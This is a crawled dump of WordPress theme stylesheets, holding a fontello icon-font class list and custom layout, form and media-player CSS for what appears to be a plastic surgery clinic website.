  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-ellipsis:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-ellipsis-vert:before { content: '\e93e'; } /* '' */
.icon-left-mini:before { content: '\e93f'; } /* '' */
.icon-right-mini:before { content: '\e940'; } /* '' */
.icon-up-mini:before { content: '\e941'; } /* '' */
.icon-down-mini:before { content: '\e942'; } /* '' */
.icon-arrow-combo:before { content: '\e943'; } /* '' */
.icon-signal:before { content: '\e944'; } /* '' */
.icon-air:before { content: '\e945'; } /* '' */
.icon-water:before { content: '\e946'; } /* '' */
.icon-shareable:before { content: '\e947'; } /* '' */
.icon-resize-full-1:before { content: '\e948'; } /* '' */
.icon-resize-small-1:before { content: '\e949'; } /* '' */
.icon-down-thin:before { content: '\e94a'; } /* '' */
.icon-left-thin:before { content: '\e94b'; } /* '' */
.icon-right-thin:before { content: '\e94c'; } /* '' */
.icon-up-thin:before { content: '\e94d'; } /* '' */
.icon-level-down:before { content: '\e94e'; } /* '' */
.icon-level-up:before { content: '\e94f'; } /* '' */
.icon-shuffle:before { content: '\e950'; } /* '' */
.icon-loop:before { content: '\e951'; } /* '' */
.icon-switch:before { content: '\e952'; } /* '' */
.icon-resize-vertical:before { content: '\e953'; } /* '' */
.icon-resize-horizontal:before { content: '\e954'; } /* '' */
.icon-block:before { content: '\e955'; } /* '' */
.icon-001_comments:before { content: '\e956'; } /* '' */
.icon-002_location:before { content: '\e957'; } /* '' */
.icon-003_specialists:before { content: '\e958'; } /* '' */
.icon-004_approach:before { content: '\e959'; } /* '' */
.icon-005_compression:before { content: '\e95a'; } /* '' */
.icon-006_expand:before { content: '\e95b'; } /* '' */
.icon-007_phone:before { content: '\e95c'; } /* '' */
.icon-008_mail:before { content: '\e95d'; } /* '' */
.icon-009_facebook:before { content: '\e95e'; } /* '' */
.icon-010_google:before { content: '\e95f'; } /* '' */
.icon-011_twitter:before { content: '\e960'; } /* '' */
.icon-012_like:before { content: '\e961'; } /* '' */
.icon-013_view:before { content: '\e962'; } /* '' */
.icon-014_link:before { content: '\e963'; } /* '' */
.icon-avatar:before { content: '\e964'; } /* '' */
.icon-commenting:before { content: '\e965'; } /* '' */
.icon-profile:before { content: '\e966'; } /* '' */
.icon-quotes:before { content: '\e967'; } /* '' */
.icon-play-1:before { content: '\e968'; } /* '' */
.icon-015:before { content: '\e969'; } /* '' */
.icon-016:before { content: '\e96a'; } /* '' */
.icon-017:before { content: '\e96b'; } /* '' */
.icon-eye-1:before { content: '\e96c'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://calicutplasticsurgery.com/wp-content/themes/renewal/css/add-style.css
body_size: 14247
content:
/*Extra classes*/
.text-right {
    text-align: right !important;
}

.padd-left-3 {
    padding-left: 3.7rem !important;
}
.padd-left-6 {
    padding-left: 6rem;
}
.padd-4 .vc_column-inner {
    padding: 0 4.2rem;
}
.padd-15 {
    padding: 0 15px;
}
.padd-row-left {
    padding-left: 19.3rem;
}
.padding-top-05 {
    padding-top: 10px !important;
}



.margin-15 .vc_column-inner {
    margin: 0 15px;
}
form.wpcf7-form .contact_us textarea,
form.wpcf7-form .contact_us input[type="text"],
.white-form .sc_form_field_wrap>input,
.white-form .sc_form_field_wrap>textarea,
#trx_addons_login_popup input[type="text"],
#trx_addons_login_popup input[type="password"]{
    background: #ffffff !important;
}
.scheme_dark .white-form .sc_form_field_wrap>input,
.scheme_dark .white-form .sc_form_field_wrap>textarea {
    background: #2e2d32 !important;
}

.custom-title h2 {
    font-size: 4.375rem;
    font-weight: 500;
    line-height: 4.375rem;
}
.custom-title .sc_item_descr {
    font-size: 1.125rem;
    font-weight: 600;
    line-height: 1.625rem;
    margin-top: 2.1rem;
}
.custom-text-block h6 {
    font-size: 2rem;
    font-weight: 600;
    letter-spacing: -1.5px;
    margin-bottom: 2.6rem;
}
.custom-text-block p {
    font-size: 14px;
}
.custom-text-block p a {
    text-decoration: underline;
}
.rotate-title {
    transform: rotate(-90deg);
    position: absolute;
    top: 50%;
    left: -90px;
    z-index: 3;
    padding-left: 0 !important;
    margin-top: -6px;
}
.rotate-title .sc_item_title {
    font-size: 15px;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: 0;
}
.contact-block {
    padding-left: 10.3rem;
    padding-right: 20rem;
}
.body_style_boxed .contact-block {
    padding-left: 10.3rem;
    padding-right: 10rem;
}
.contact-block .wpb_wrapper>div:not(.wpcf7) {
    padding-left: 10rem;
}
.contact-block .sc_item_title + .sc_item_subtitle {
    margin-top: 0.65rem !important;
    font-weight: 500 !important;
}
.sc_push_large {
    margin-top: -13em !important;
}
.sc_push_medium {
    margin-top: -10em !important;
}


.consultation-block .sc_item_descr p {
    margin: 0;
    font-size: 1.125rem;
}
.consultation-block .sc_item_descr a {
    text-decoration: underline;
}
.contact-block.consultation-block {
    padding-left: 6.6rem;
    padding-right: 19.6rem;
}
.body_style_boxed .contact-block.consultation-block {
    padding-left: 6.6rem;
    padding-right: 6.6rem;
}
.contact-block.consultation-block .wpb_wrapper>div:not(.wpcf7) {
    padding-left: 7rem;
}

.vc_element.vc_contact-form-7 {
    padding: 0 !important;
}
.compose-mode .vc_element {
    position: inherit !important;
}
.compose-mode .vc_vc_row>[data-vc-full-width=true], .compose-mode .vc_vc_row_inner, .compose-mode .vc_vc_section>[data-vc-full-width=true] {
    padding-top: 0 !important;
}
.compose-mode .vc_empty-shortcode-element {
    min-height: initial !important;
}

.consultation-block h4.sc_item_title_tag + .sc_item_descr {
    margin-top: 0.9em !important;
}
.mfp-title, .mfp-counter {
    color: #ffffff !important;
}

.page-id-54 .mfp-figure figcaption {
    display: none;
}

.post_item_404 .go_home::after {
    display: none;
}

body.compose-mode .vc_hidden-lg {
    display: none !important;
    height: 0px !important;
}



/*Typography*/
.trx_addons_tooltip:before {
    font-size: 1rem !important;
    line-height: normal !important;
    padding: 0.72em 1.04em !important;
    white-space: nowrap;
}

/*Map*/
.gmnoprint>div button {
    -webkit-border-radius: 0 !important; ;
    -ms-border-radius: 0 !important; ;
    border-radius: 0 !important; ;
}

/*Dropcaps*/
.trx_addons_dropcap {
    -webkit-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    border-radius: 0 !important;
    font-size: 3.438rem !important;
    font-weight: 500 !important;
    margin: 0.1em 0.35em 0 0 !important;
    width: 1.2em !important;
    height: 1.2em !important;
    line-height: 1.25em !important;
}
.trx_addons_dropcap_style_2 {
    width: 1.07em !important;
    text-align: left !important;
    font-size: 4.063rem !important;
    font-weight: 700 !important;
    margin-top: -9px !important;
}

/*Lists*/
ul[class*="trx_addons_list"] {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
}
ul.trx_addons_list_alter,
ul.trx_addons_list_extra {
    padding: 0 !important;
}
ul.trx_addons_list_alter li+li {
    margin-top: 1rem;
}
ul.trx_addons_list_alter li a {
    display: inline-block;
    padding: 0.75rem 2.363rem;
    -webkit-border-radius: 30px ;
    -ms-border-radius: 30px ;
    border-radius: 30px ;
}

ul.trx_addons_list_extra li {
    padding-left: 1.8rem;
    padding-right: 1.8rem;
}
ul.trx_addons_list_extra li+li {
    border-top: 1px solid #d9d9e3;
    margin-top: 1.3rem;
    padding-top: 1.3rem;
}
ul.trx_addons_list_extra strong {
    font-size: 12px;
    background-color: #4b55ad;
    color: #ffffff;
    width: 25px;
    height: 25px;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 50% ;
    -ms-border-radius: 50% ;
    border-radius: 50% ;
    display: inline-block;
    letter-spacing: 0.5px;
    float: right;
}

/*Table*/
.sc_table table th {
    padding: 0.5em 0.6em !important;
}
.sc_table table td {
    padding: 1.7em 0.5em !important;
    text-align: center;
}

/*Form*/
span.sc_form_field_title {
    font-size: 1.5rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.72px;
}
.sc_form_field {
    margin-bottom: 1.1em !important;
}
.sc_form_title, .sc_form_description {
    margin-bottom: 0 !important;
}
.sc_item_title+.sc_form_form,
.sc_item_subtitle+.sc_form_form {
    margin-top: 5.3rem;
}
.sc_form_default .sc_form_field_button {
    text-align: right !important;
}

/*Contact Form 7*/
.wpcf7-submit {
    -webkit-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}
.scheme_dark  .wpcf7-form-control:not(.wpcf7-submit) {
 background: transparent !important;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    border: none !important;
    border-bottom: 1px solid #9daad9 !important;
    padding: 1.094em 2.3em 0.494em !important;
    padding-left: 0 !important;
    width: 100%;
    box-shadow: none !important;
}
.scheme_dark  .wpcf7-form-control:not(.wpcf7-submit):hover,
.scheme_dark  .wpcf7-form-control:not(.wpcf7-submit):focus {
    border-color: #ffffff !important;
}

.free-consultation {
    overflow: hidden;
    margin-right: -15px;
}
.free-consultation>div {
    float: left;
    width: 50%;
    padding-right: 15px;
    padding-top: 17px;
    padding-bottom: 17px;
    box-sizing: border-box;
}
div.wpcf7 .ajax-loader {
    position: absolute !important;
}
.wpgdprc .wpcf7-wpgdprc .wpcf7-list-item {
    margin: 0 !important;
}
div.wpcf7 .wpcf7-submit {
    font-size: 12px !important;
}
.control {
    width: 100% !important;
}
.control .wpgdprc .wpcf7-wpgdprc {
    border: none !important;
    padding: 0 !important;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #72d1e7 !important;
}
div.wpcf7-response-output {
    border: 2px solid #fff;
}
.scheme_dark div.wpcf7-response-output {
    border: 2px solid #000;
}

/*Video*/
.trx_addons_video_player.with_cover .video_mask {
    opacity: 0.3 !important;
}
.trx_addons_video_player.with_cover:hover .video_hover, .format-video .post_featured.with_thumb:hover .post_video_hover {
    opacity: 1 !important;
}
.trx_addons_video_player.video_play .video_mask {
    opacity: 1 !important;
}

/*Audio*/
.mejs-time {
    color: #707186 !important;
    font-size: 1rem !important;
    font-weight: 500;
    padding: 16px 6px 0 !important;
}
.mejs-time-buffering, .mejs-time-current, .mejs-time-float-corner, .mejs-time-float-current, .mejs-time-hovered, .mejs-time-loaded, .mejs-time-marker, .mejs-time-total,
.mejs-horizontal-volume-total {
    height: 3px !important;
}
.mejs-controls .mejs-button > button {
    -webkit-border-radius: 50% ;
    -ms-border-radius: 50% ;
    border-radius: 50% ;
    font-weight: 400 !important;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 12px !important;
    margin: 5px 6px !important;
}
.mejs-controls .mejs-playpause-button.mejs-play > button:before, .mejs-controls .mejs-playpause-button.mejs-replay > button:before {
    content: '\E968' !important;
    font-family: "fontello" !important;
    font-size: 9px !important;
    position: relative;
    left: 1px;
}
.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
    font-family: "fontello";
    content: '\e8e3' !important;
}

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
    font-family: "fontello";
    content: '\e903';
}

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
    font-family: "fontello";
    content: '\e904';
}

.mejs-controls .mejs-fullscreen-button > button:before {
    font-family: "fontello";
    content: '\e948';
}

.mejs-controls .mejs-fullscreen-button.mejs-unfullscreen > button:before {
    font-family: "fontello";
    content: '\e949';
}

.mejs-controls .mejs-playpause-button.mejs-play > button, .mejs-controls .mejs-playpause-button.mejs-replay > button,
.mejs-controls .mejs-playpause-button.mejs-pause > button {
    margin-left: 0 !important;
}
.mejs-button.mejs-playpause-button.mejs-pause > button {
    font-size: 9px !important;
}
.mejs-controls {
    padding: 0 !important;
}
.mejs-time-rail {
    padding-top: 12px !important;
}
.mejs-horizontal-volume-total {
    top: 17px !important;
}
.mejs-controls a.mejs-horizontal-volume-slider {
    margin-left: 5px;
}
.trx_addons_audio_player .audio_author {
    margin: 0.5em 0 0.5em !important;
}
.trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 0 !important;
}
.mejs-time-handle, .mejs-time-handle-content {
    top: -4px !important;
}
.mejs-time-float-corner {
    border-color: #000 transparent transparent !important;
}

/*Progress bar*/
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar,
